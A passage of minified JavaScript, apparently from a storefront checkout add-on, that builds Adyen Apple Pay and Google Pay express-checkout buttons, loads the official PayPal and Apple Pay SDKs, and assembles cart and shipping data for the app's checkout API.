--apple-pay-button-box-sizing: ").concat(c,";\n        }"),e.append(d),e.appendChild(l);try{rn(u,t,{locale:s.locale,buttonType:s.type,buttonColor:s.buttonStyle}).then((function(){console.info("Adyen Apple Pay initialized :: "+t)}))}catch(e){console.error(e)}};d((function(){var e;e=o,Zt?e():Yt?Xt.subscribe("adyen-apple-pay-sdk",e):(Yt=!0,en(e))}))}else console.log("Adyen Apple Pay is not enabled")}},{key:"getAPIType",value:function(){var e="cart";try{e=this.getAttribute("api")||"cart"}catch(e){console.error(e)}return De(e)}},{key:"validateType",value:function(){var e="buy";try{e=this.getAttribute("type")||"buy"}catch(e){console.error(e)}return["add-money","book","buy","check-out","continue","contribute","donate","order","pay","plain","reload","rent","set-up","subscribe","support","tip","top-up"].includes(e)?e:"buy"}},{key:"validateButtonStyle",value:function(){var e="black";try{e=this.getAttribute("buttonstyle")||"black"}catch(e){console.error(e)}return["black","white","white-outline"].includes(e)?e:"black"}},{key:"validateLocale",value:function(){var e="en-US";try{e=this.getAttribute("locale")||"en-US"}catch(e){console.error(e)}return["ar-AB","ca-ES","cs-CZ","da-DK","de-DE","el-GR","en-AU","en-GB","en-US","es-ES","es-MX","fi-FI","fr-CA","fr-FR","he-IL","hi-IN","hr-HR","hu-HU","id-ID","it-IT","ja-JP","ko-KR","ms-MY","nb-NO","nl-NL","pl-PL","pt-BR","pt-PT","ro-RO","ru-RU","sk-SK","sv-SE","th-TH","tr-TR","uk-UA","vi-VN","zh-CN","zh-HK","zh-TW"].includes(e)?e:"en-US"}},{key:"validateButtonWidth",value:function(){var e="150px";try{e=this.getAttribute("buttonwidth")||"150px"}catch(e){console.error(e)}return e}},{key:"validateButtonHeight",value:function(){var e="30px";try{e=this.getAttribute("buttonheight")||"30px"}catch(e){console.error(e)}return e}},{key:"validateButtonBorderRadius",value:function(){var e="3px";try{e=this.getAttribute("buttonborderradius")||"3px"}catch(e){console.error(e)}return e}},{key:"validateButtonPadding",value:function(){var e="0px 0px";try{e=this.getAttribute("buttonpadding")||"0px 0px"}catch(e){console.error(e)}return e}},{key:"validateButtonBoxSizing",value:function(){var e="border-box";try{e=this.getAttribute("buttonboxsizing")||"border-box"}catch(e){console.error(e)}return e}}])&&Ut(n.prototype,o),r&&Ut(n,r),t}(Ft(HTMLElement));Jt(an,"observedAttributes",["api","type","buttonstyle","locale","buttonwidth","buttonheight","buttonborderradius","buttonpadding","buttonboxsizing"]);function cn(e){return(cn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function un(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function sn(e,t){return!t||"object"!==cn(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function ln(e){var t="function"==typeof Map?new Map:void 0;return(ln=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,o)}function o(){return dn(e,arguments,hn(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),fn(o,e)})(e)}function pn(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function dn(e,t,n){return(dn=pn()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&fn(r,n.prototype),r}).apply(null,arguments)}function fn(e,t){return(fn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function hn(e){return(hn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function yn(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function vn(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){yn(i,o,r,a,c,"next",e)}function c(e){yn(i,o,r,a,c,"throw",e)}a(void 0)}))}}var gn,mn,bn,wn=!1,_n=!1,kn=new u,xn=function(e){try{console.log("try to load Adyen Google Pay SDK");var t=document.createElement("script");t.src="https://pay.google.com/gp/p/js/pay.js",t.onload=function(){console.log("Adyen Google Pay SDK loaded"),e(),_n=!0,kn.publish("adyen-google-pay-sdk",{})},document.head&&document.head.appendChild?document.head.appendChild(t):document.body.appendChild(t)}catch(e){console.error(e)}},Pn="0.01",Cn=!1,Sn=null,An=function(){var e=vn(regeneratorRuntime.mark((function e(t){var n,o,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=[],window.opc_adyen_gp_brands&&(n=JSON.parse(window.opc_adyen_gp_brands)),Sn){e.next=9;break}o=C(),r={};try{window.opc_adyen_gp_configuration&&(r=JSON.parse(window.opc_adyen_gp_configuration))}catch(e){console.error("Failed to parse Apple Pay configuration:",e)}return e.next=8,window.AdyenWeb.AdyenCheckout({clientKey:window.opc_adyen_apgp_client_key,environment:"live",countryCode:o,locale:t,paymentMethodsResponse:{paymentMethods:[{brands:n,configuration:r,name:"Google Pay",type:"googlepay"}]},amount:{value:Pn,currency:S().toUpperCase()},onPaymentCompleted:function(e,t){console.log(e,t)},onPaymentFailed:function(e,t){console.log(e,t)},onError:function(e,t){console.error(e.name,e.message,e.stack,t)}});case 8:Sn=e.sent;case 9:return e.abrupt("return",Sn);case 10:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),En=function(){var e=vn(regeneratorRuntime.mark((function e(t,n){var o,r,i,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=S().toUpperCase(),r="0.01","cart"!==t){e.next=14;break}return e.prev=3,e.next=6,_t();case 6:i=e.sent,n.setProductCart(i),i&&i.total_price&&"number"==typeof i.total_price&&(a=i.total_price/100,r="".concat(a.toFixed(2)),console.log("GooglePay: cart price initialized: "+r)),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.error(e.t0);case 14:return e.abrupt("return",{displayItems:[{label:"Subtotal",type:"SUBTOTAL",price:"0.10"}],currencyCode:o,totalPriceStatus:"FINAL",totalPrice:"prod"===t?Pn:r,totalPriceLabel:"Total"});case 15:case"end":return e.stop()}}),e,null,[[3,11]])})));return function(t,n){return e.apply(this,arguments)}}(),Tn=function(){var e=vn(regeneratorRuntime.mark((function e(t,n,o,r){var i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,P;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=!1,"opc_debug_mode"in window&&(i=!0,x("dynamic checkout btn logic triggered")),a={},c=Pt(),u=Ct(),s=(new Date).getTime(),"prod"!==t){e.next=28;break}return console.log("shippingAddrProvided() [product page]"),e.next=10,xe(i,n,o,s,"form",r);case 10:return l=e.sent,p={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":u}},e.next=14,Pe("adyen",c.prefix,u,c.api,l,p);case 14:if(d=e.sent,n.setShopName(d.shop_name),n.setCheckoutID(d.checkout_id),n.setJWT(d.jwt),n.setShippingOptions(d.shipping_options),n.setTotalPrice(d.total_price_in_str),!d.redirect_link){e.next=25;break}return window.location.href=d.redirect_link,e.abrupt("return",a);case 25:a=Ne(n,d);case 26:e.next=64;break;case 28:if(console.log("shippingAddrProvided() [cart page]"),h=0,!n.getProductCartIsSet()){e.next=36;break}return e.next=33,_t();case 33:f=e.sent,e.next=38;break;case 36:console.log("shippingAddrProvided(): use cart in credential holder"),f=n.getProductCart();case 38:if(h=(new Date).getTime(),!f||!c.shop){e.next=64;break}return v=At(),g="",(m=St())&&m.length>0&&(g=m),b="google"===n.getPaymentButton()?"cart_google_pay":"cart_apple_pay",(w=Et(v,"default",g,"",f,b,!1)).checkout?w.checkout.form=r:w.checkout={form:r},_={timeout:1e4,headers:{"x-opc-shop-id":c.shop,"x-opc-client-id":u}},k=(new Date).getTime(),(null==w?void 0:null===(y=w.checkout)||void 0===y?void 0:y.track)&&(w.checkout.track.checkout_ts_init=s,w.checkout.track.checkout_ts_cart=h,w.checkout.track.checkout_ts_final=k),e.next=52,Pe("adyen",c.prefix,u,c.api,w,_);case 52:if(P=e.sent,n.setShopName(P.shop_name),n.setCheckoutID(P.checkout_id),n.setJWT(P.jwt),n.setShippingOptions(P.shipping_options),n.setTotalPrice(P.total_price_in_str),!P.redirect_link){e.next=63;break}return window.location.href=P.redirect_link,e.abrupt("return",a);case 63:a=Ne(n,P);case 64:return e.abrupt("return",a);case 65:case"end":return e.stop()}}),e)})));return function(t,n,o,r){return e.apply(this,arguments)}}(),Rn=function(){var e=vn(regeneratorRuntime.mark((function e(t,n){var o,r,i,a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,x,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,k=Ct(),x=n.getCheckoutID(),P=n.getJWT(),C=Pt(),S={timeout:1e4,headers:{"x-opc-shop-id":C.shop,"x-opc-client-id":k,"x-opc-checkout-token":P}},A=null!==(o=null==t?void 0:null===(r=t.shippingAddress)||void 0===r?void 0:r.name)&&void 0!==o?o:"",E=A.split(" "),T="",R="",E.length>1&&(T=A.split(" ").slice(0,-1).join(" "),R=E[E.length-1]),I=null!==(i=null==t?void 0:null===(a=t.shippingAddress)||void 0===a?void 0:a.address1)&&void 0!==i?i:"",O=null!==(c=null==t?void 0:null===(u=t.shippingAddress)||void 0===u?void 0:u.address2)&&void 0!==c?c:"",(D=null!==(s=null==t?void 0:null===(l=t.shippingAddress)||void 0===l?void 0:l.address3)&&void 0!==s?s:"")&&(O=O+" "+D),j=null!==(p=null==t?void 0:null===(d=t.shippingAddress)||void 0===d?void 0:d.locality)&&void 0!==p?p:"",N=null!==(f=null==t?void 0:null===(h=t.shippingAddress)||void 0===h?void 0:h.administrativeArea)&&void 0!==f?f:"",L=null!==(y=null==t?void 0:null===(v=t.shippingAddress)||void 0===v?void 0:v.countryCode)&&void 0!==y?y:"",B=null!==(g=null==t?void 0:null===(m=t.shippingAddress)||void 0===m?void 0:m.postalCode)&&void 0!==g?g:"",M=null!==(b=null==t?void 0:null===(w=t.shippingAddress)||void 0===w?void 0:w.phoneNumber)&&void 0!==b?b:"",(!(U=n.getAdyenAPGPToken())||U&&0===U.length)&&(U=t.paymentMethodData.tokenizationData.token),G={checkout:{domain:Tt(),pay_with:"google_pay",gateway:"adyen_apgp",flow:"adyen_apgp",adyen_apgp_token:U,adyen_apgp_payment_data:t.paymentMethodData,form:{email:null!==(_=t.email)&&void 0!==_?_:"",buyer_accepts_marketing:!0,requires_shipping:!0,shipping_address:{name:A,first_name:T,last_name:R,address1:I,address2:O,city:j,province_code:N,country_code:L,zip:B,phone:M}}}},e.next=25,Oe("adyen",C.api,x,G,S);case 25:if(F=e.sent,Re("adyen",x),!F){e.next=32;break}return console.log("processPayment() Order Capture Completed"),e.abrupt("return",{transactionState:"SUCCESS"});case 32:return e.abrupt("return",{transactionState:"ERROR"});case 33:e.next=40;break;case 35:return e.prev=35,e.t0=e.catch(0),console.error("processPayment() error"),console.error(e.t0),e.abrupt("return",{transactionState:"ERROR",error:{message:e.t0.message,code:e.t0.code||"UNKNOWN_ERROR"}});case 40:case"end":return e.stop()}}),e,null,[[0,35]])})));return function(t,n){return e.apply(this,arguments)}}(),In=function(){var e=vn(regeneratorRuntime.mark((function e(t,n,o,r){var i,a,c,u,s;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,An(r);case 3:console.log("AdyenCheckout initialized for Google Pay"),e.next=10;break;case 6:return e.prev=6,e.t0=e.catch(0),console.error("Failed to initialize AdyenCheckout:",e.t0),e.abrupt("return");case 10:return(i=new ve).setPaymentButton("google"),a={defaultSelectedOptionId:"shipping-001",shippingOptions:[{id:"shipping-001",label:"$0.00: Free shipping",description:"PENDING"}]},e.next=15,En(t,i);case 15:c=e.sent,u={isExpress:!0,callbackIntents:["SHIPPING_ADDRESS","SHIPPING_OPTION"],countryCode:C().toUpperCase(),buttonType:o.buttonType,buttonColor:o.buttonColor,buttonRadius:o.buttonRadius,environment:"PRODUCTION",emailRequired:!0,shippingAddressRequired:!0,shippingAddressParameters:{allowedCountryCodes:[],phoneNumberRequired:!0},shippingOptionRequired:!0,shippingOptionParameters:a,transactionInfo:c,paymentDataCallbacks:{onPaymentDataChanged:function(e){return new Promise(function(){var o=vn(regeneratorRuntime.mark((function o(r){var a,c,u,s,l,p,d,f,h,y,v,g;return regeneratorRuntime.wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(a=e.callbackTrigger,c=e.shippingOptionData,u=null==e?void 0:e.shippingAddress,s={},"INITIALIZE"!==a&&"SHIPPING_ADDRESS"!==a){o.next=11;break}return h={shipping_address:{city:null!==(l=null==u?void 0:u.locality)&&void 0!==l?l:"",province_code:null!==(p=null==u?void 0:u.administrativeArea)&&void 0!==p?p:"",country_code:null!==(d=null==u?void 0:u.countryCode)&&void 0!==d?d:"",zip:null!==(f=null==u?void 0:u.postalCode)&&void 0!==f?f:""}},o.next=7,Tn(t,i,n,h);case 7:(y=o.sent).newTxnInfo&&y.parameters?(s.newShippingOptionParameters=y.parameters,s.newTransactionInfo=y.newTxnInfo):s.error={reason:"SHIPPING_ADDRESS_UNSERVICEABLE",message:"Cannot ship to the selected address",intent:"SHIPPING_ADDRESS"},o.next=16;break;case 11:if("SHIPPING_OPTION"!==a){o.next=16;break}return o.next=14,Le(i,null!==(v=null==c?void 0:c.id)&&void 0!==v?v:"");case 14:(g=o.sent)&&(s.newTransactionInfo=g);case 16:r(s);case 17:case"end":return o.stop()}}),o)})));return function(e){return o.apply(this,arguments)}}())}},onSubmit:function(e){console.log("Google Pay onSubmit..."),i.setAdyenAPGPToken(e.data.paymentMethod.googlePayToken)},onAuthorized:function(){var e=vn(regeneratorRuntime.mark((function e(t){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:try{Rn(t.authorizedEvent,i)}catch(e){console.error("Payment processing failed:",e)}case 1:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}()},e.prev=17,(s=new window.AdyenWeb.GooglePay(Sn,u)).isAvailable().then((function(){console.log("Google Pay is available, mounting component..."),s.mount("#".concat(n)),console.log("Google Pay component mounted successfully")})).catch((function(e){console.error("Google Pay is not available:",e)})),console.log("Google Pay component mounted successfully"),e.next=27;break;case 23:return e.prev=23,e.t1=e.catch(17),console.error("Failed to mount Google Pay component:",e.t1),e.abrupt("return");case 27:case"end":return e.stop()}}),e,null,[[0,6],[17,23]])})));return function(t,n,o,r){return e.apply(this,arguments)}}(),On=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),sn(this,hn(t).call(this))}var n,o,r,i;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&fn(e,t)}(t,e),n=t,(o=[{key:"connectedCallback",value:(i=vn(regeneratorRuntime.mark((function e(){var t,n,o,r,i=this;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=h(),n=Ie(),t.enabled&&!1===n?(o=Te(),"prod"===this.getAPIType()&&(Cn||(Cn=!0,je((function(e){Pn=e})))),r=function(){console.log("Adyen Google Pay container id :: "+o);var e=i.getAPIType(),t=i.validateLocale(),n={buttonColor:i.validateButtonColor(),buttonType:i.validateButtonType(),buttonRadius:i.validateButtonRadius()},r=i.validateButtonWidth(),a=i.validateButtonHeight(),c=document.createElement("div");c.setAttribute("id",o),c.setAttribute("style","width: ".concat(r,"; height: ").concat(a)),i.append(c);try{In(e,o,n,t).then((function(){console.info("Adyen Google Pay initialized :: "+o)}))}catch(e){console.error(e)}},d((function(){var e;e=r,_n?e():wn?kn.subscribe("adyen-google-pay-sdk",e):(wn=!0,xn(e))}))):console.log("Adyen Google Pay is not enabled");case 3:case"end":return e.stop()}}),e,this)}))),function(){return i.apply(this,arguments)})},{key:"getAPIType",value:function(){var e="cart";try{e=this.getAttribute("api")||"cart"}catch(e){console.error(e)}return De(e)}},{key:"validateButtonColor",value:function(){var e="black";try{e=this.getAttribute("buttoncolor")}catch(e){console.error(e)}return["black","white","default"].includes(e)?e:"black"}},{key:"validateButtonType",value:function(){var e="buy";try{e=this.getAttribute("buttontype")}catch(e){console.error(e)}return["book","buy","checkout","donate","order","pay","plain","subscribe"].includes(e)?e:"buy"}},{key:"validateButtonRadius",value:function(){var e=5;try{var t=this.getAttribute("buttonradius");e=parseInt(t,10)}catch(e){console.error(e)}return isNaN(e)||e<0||e>100?5:e}},{key:"validateLocale",value:function(){var e="en-US";try{e=this.getAttribute("locale")||"en-US"}catch(e){console.error(e)}return["ar-AB","ca-ES","cs-CZ","da-DK","de-DE","el-GR","en-AU","en-GB","en-US","es-ES","es-MX","fi-FI","fr-CA","fr-FR","he-IL","hi-IN","hr-HR","hu-HU","id-ID","it-IT","ja-JP","ko-KR","ms-MY","nb-NO","nl-NL","pl-PL","pt-BR","pt-PT","ro-RO","ru-RU","sk-SK","sv-SE","th-TH","tr-TR","uk-UA","vi-VN","zh-CN","zh-HK","zh-TW"].includes(e)?e:"en-US"}},{key:"validateButtonWidth",value:function(){var e="240px";try{e=this.getAttribute("buttonwidth")}catch(e){console.error(e)}return e}},{key:"validateButtonHeight",value:function(){var e="40px";try{e=this.getAttribute("buttonheight")}catch(e){console.error(e)}return e}}])&&un(n.prototype,o),r&&un(n,r),t}(ln(HTMLElement));bn=["api","buttoncolor","buttontype","buttonradius","buttonwidth","buttonheight","locale"],(mn="observedAttributes")in(gn=On)?Object.defineProperty(gn,mn,{value:bn,enumerable:!0,configurable:!0,writable:!0}):gn[mn]=bn;var Dn=new a,jn=function(){var e="".concat(Date.now());Dn.set("_opc_cache_ts",e,{expires:86400})};function Nn(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Ln(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Bn(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}var Mn=function(){setTimeout((function(){window.opc_dyn_checkout_skip_cart&&(window.opc_dynamic_cart_holder||(window.opc_dynamic_cart_holder=new Gn),Un())}),300)},Un=function(){return new Promise(function(){var e,t=(e=regeneratorRuntime.mark((function e(t){var n,o,r,i,a,c,u,s,l,p,d,f;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!("undefined"!=typeof window&&window&&window.location&&window.location.pathname)){e.next=24;break}window.opc_dynamic_cart_holder||(window.opc_dynamic_cart_holder=new Gn),n="";try{(o=window.location.pathname).length>10&&(r=P(),o.substring(0,9+r.length)==="".concat(r,"products/")?n=o:o.length>13&&o.substring(0,12+r.length)==="".concat(r,"collections/")&&o.includes("/products/")&&(i=o.indexOf("/products/"),n=o.substring(i,o.length)))}catch(e){console.error(e)}if(a=!1,!(n&&n.length>0)){e.next=17;break}return c="".concat(n,".js"),e.prev=7,e.next=10,v.a.get(c,{timeout:5e3});case 10:(u=e.sent)&&u.data&&(s=u.data)&&s.id&&s.variants&&Array.isArray(s.variants)&&s.variants.length>0&&s.variants[0].id&&(a=!0,s.featured_image&&window.opc_dynamic_cart_holder.setDefaultProductImg(Fn(s.featured_image)),window.opc_dynamic_cart_holder.setProductID(s.id),s.variants.forEach((function(e){var t=e.price?e.price:0,n=e.weight?e.weight:0,o=e.featured_image&&e.featured_image.src?Fn(e.featured_image.src):null;window.opc_dynamic_cart_holder.addVariant(e.id,e.name,o,t,n)}))),e.next=17;break;case 14:e.prev=14,e.t0=e.catch(7),console.error(e.t0);case 17:if(l=P(),p="".concat(l,"cart.js"),!a){e.next=24;break}return e.next=22,v.a.get(p,{timeout:5e3});case 22:(d=e.sent)&&d.data&&(f=d.data)&&f.token&&f.currency&&(window.opc_dynamic_cart_holder.setToken(f.token),window.opc_dynamic_cart_holder.setCurrency(f.currency),window.opc_dynamic_cart_holder.setAvailable(!0));case 24:t();case 25:case"end":return e.stop()}}),e,null,[[7,14]])})),function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){Bn(i,o,r,a,c,"next",e)}function c(e){Bn(i,o,r,a,c,"throw",e)}a(void 0)}))});return function(e){return t.apply(this,arguments)}}())},Gn=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Ln(this,"available",void 0),Ln(this,"token",void 0),Ln(this,"productID",void 0),Ln(this,"defaultProductImg",void 0),Ln(this,"currency",void 0),Ln(this,"variantMap",void 0),this.token="",this.productID="",this.defaultProductImg="",this.currency="USD",this.variantMap=new Map}var t,n,o;return t=e,(n=[{key:"getAvailable",value:function(){return this.available}},{key:"setAvailable",value:function(e){this.available=e,console.log("DynamicCartHolder available is set(): "+e)}},{key:"getToken",value:function(){return this.token}},{key:"setToken",value:function(e){this.token=e,console.log("DynamicCartHolder token is set(): "+e)}},{key:"getProductID",value:function(){return this.productID}},{key:"setProductID",value:function(e){this.productID=e,console.log("DynamicCartHolder productID is set(): "+e)}},{key:"setDefaultProductImg",value:function(e){this.defaultProductImg=e,console.log("DynamicCartHolder default product image is set(): "+e)}},{key:"addVariant",value:function(e,t,n,o,r){var i={id:e,name:t,image:n,price:o,weight:r};this.variantMap.set("".concat(e),i),console.log("DynamicCartHolder variant added() id: "+e+" name: "+t+" price: "+o+" weight: "+r)}},{key:"getCart",value:function(e,t){var n=this.variantMap.get("".concat(e));if(!n)return console.log("DynamicCartHolder no variant is found: "+e),null;var o=null;try{var r={product_id:this.getProductID(),quantity:t,price:n.price,title:n.name,id:e,variant_id:e,properties:null,applied_discount:null,line_level_discount_allocations:[]};n.image?(r.image=n.image,r.featured_image={url:n.image}):this.defaultProductImg&&(r.image=this.defaultProductImg,r.featured_image={url:this.defaultProductImg});var i=[r],a=+(n.price*t).toFixed(0),c=+(n.weight*t).toFixed(0);return o={token:this.getToken(),currency:this.getCurrency(),items:i,note:null,item_count:t,subtotal_price:a,total_price:a,total_weight:c},console.dir(o),o}catch(e){return console.error(e),null}}},{key:"getCurrency",value:function(){return this.currency}},{key:"setCurrency",value:function(e){this.currency=e,console.log("DynamicCartHolder currency is set(): "+e)}}])&&Nn(t.prototype,n),o&&Nn(t,o),e}(),Fn=function(e){return e?e.startsWith("//")?"https:".concat(e):e:""},Hn=!1,zn=!1,qn=new u,Wn=function(e,t){zn?t():Hn?qn.subscribe("paypal-apgp-sdk",t):(Hn=!0,Kn(e,t))},Kn=function(e,t){try{console.log("try to load PayPal APGP SDK");var n=document.createElement("script");n.src="https://www.paypal.com/sdk/js?components=applepay,googlepay&client-id=".concat(e),n.setAttribute("data-namespace","paypal_apgp"),n.onload=function(){console.log("PayPal APGP SDK loaded"),t(),zn=!0,qn.publish("paypal-apgp-sdk",{})},document.head&&document.head.appendChild?document.head.appendChild(n):document.body.appendChild(n)}catch(e){console.error(e)}},Vn=function(){return window&&window.opc_paypal_apgp_enabled&&window.opc_paypal_apgp_client_id?{clientId:window.opc_paypal_apgp_client_id,merchantId:window.opc_paypal_apgp_merchant_id?window.opc_paypal_apgp_merchant_id:"",enabled:!0}:{clientId:"",merchantId:"",enabled:!1}};function Jn(e){return(Jn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function $n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function Qn(e,t){return!t||"object"!==Jn(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Yn(e){var t="function"==typeof Map?new Map:void 0;return(Yn=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,o)}function o(){return Xn(e,arguments,to(this).constructor)}return o.prototype=Object.create(e.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),eo(o,e)})(e)}function Zn(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}function Xn(e,t,n){return(Xn=Zn()?Reflect.construct:function(e,t,n){var o=[null];o.push.apply(o,t);var r=new(Function.bind.apply(e,o));return n&&eo(r,n.prototype),r}).apply(null,arguments)}function eo(e,t){return(eo=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function to(e){return(to=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function no(e,t,n,o,r,i,a){try{var c=e[i](a),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(o,r)}function oo(e){return function(){var t=this,n=arguments;return new Promise((function(o,r){var i=e.apply(t,n);function a(e){no(i,o,r,a,c,"next",e)}function c(e){no(i,o,r,a,c,"throw",e)}a(void 0)}))}}var ro=!1,io=!1,ao=new u,co=function(e){try{console.log("try to load PayPal Apple Pay SDK");var t=document.createElement("script");t.src="https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js",t.onload=function(){console.log("PayPal Apple Pay SDK loaded"),e(),io=!0,ao.publish("paypal-apple-pay-sdk",{})},document.head&&document.head.appendChild?document.head.append(t):document.body.append(t)}catch(e){console.error(e)}},uo=null,so=null,lo=function(){if(null===uo)try{uo=window.paypal_apgp.Applepay(),console.log("Apple Pay API retrieved")}catch(e){uo=null,console.error("unable to retrieve Apple Pay API"),console.error(e)}return uo},po=function(){var e=oo(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(null!==so){e.next=15;break}return e.prev=1,t=lo(),e.next=5,t.config();case 5:so=e.sent,console.log("Apple Pay Config Fetched"),console.dir(so),e.next=15;break;case 10:e.prev=10,e.t0=e.catch(1),so=null,console.error("unable to retrieve Apple Pay config"),console.error(e.t0);case 15:return e.abrupt("return",so);case 16:case"end":return e.stop()}}),e,null,[[1,10]])})));return function(){return e.apply(this,arguments)}}(),fo=function(e,t){return{countryCode:C(),currencyCode:S().toUpperCase(),merchantCapabilities:e,supportedNetworks:t,requiredShippingContactFields:["name","phone","email","postalAddress"],requiredBillingContactFields:["postalAddress"],shippingType:"delivery",shippingMethods:[{label:"Pending",detail:"Calculating shipping",amount:"0.00",identifier:"pending"}],total:{label:"Total",amount:"0.00",type:"pending"},couponCode:"",supportsCouponCode:!1}},ho=function(e){return function(t){console.log("onValidateMerchant");try{lo().validateMerchant({validationUrl:t.validationURL}).then((function(t){console.log("onValidateMerchant :: validated"),e.completeMerchantValidation(t.merchantSession)})).catch((function(t){console.error(t),e.abort()}))}catch(e){console.error("onValidateMerchant error"),console.error(e)}}},yo=function(e,t,n,o){return function(){var r=oo(regeneratorRuntime.mark((function r(i){var a,c,u,s,l,p,d,f,h,y,v,g,m,b,w,_,k,P,C,S,A,E,T,R,I,O,D,j,N,L,B,M,U,G,F,H,z,q,W,K,V,J;return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(r.prev=0,console.dir(i),k=!1,"opc_debug_mode"in window&&(k=!0,x("dynamic checkout btn logic triggered")),P=Pt(),C=Ct(),S=(new Date).getTime(),A=null!==(a=null==i?void 0:null===(c=i.shippingContact)||void 0===c?void 0:c.addressLines)&&void 0!==a?a:[],E="",T="",A&&A.length>0&&(E=null!==(R=A[0])&&void 0!==R?R:"",A.length>1&&(T=null!==(I=A[1])&&void 0!==I?I:"")),O={shipping_address:{first_name:null!==(u=null==i?void 0:null===(s=i.shippingContact)||void 0===s?void 0:s.givenName)&&void 0!==u?u:"",last_name:null!==(l=null==i?void 0:null===(p=i.shippingContact)||void 0===p?void 0:p.familyName)&&void 0!==l?l:"",address1:E,address2:T,city:null!==(d=null==i?void 0:null===(f=i.shippingContact)||void 0===f?void 0:f.locality)&&void 0!==d?d:"",province_code:null!==(h=null==i?void 0:null===(y=i.shippingContact)||void 0===y?void 0:y.administrativeArea)&&void 0!==h?h:"",country_code:null!==(v=null==i?void 0:null===(g=i.shippingContact)||void 0===g?void 0:g.countryCode)&&void 0!==v?v:"",zip:null!==(m=null==i?void 0:null===(b=i.shippingContact)||void 0===b?void 0:b.postalCode)&&void 0!==m?m:"",phone:null!==(w=null==i?void 0:null===(_=i.shippingContact)||void 0===_?void 0:_.phoneNumber)&&void 0!==w?w:""}},"prod"!==e){r.next=28;break}return console.log("onShippingContactSelected() [product page]"),r.next=16,xe(k,t,n,S,"form",O);case 16:return 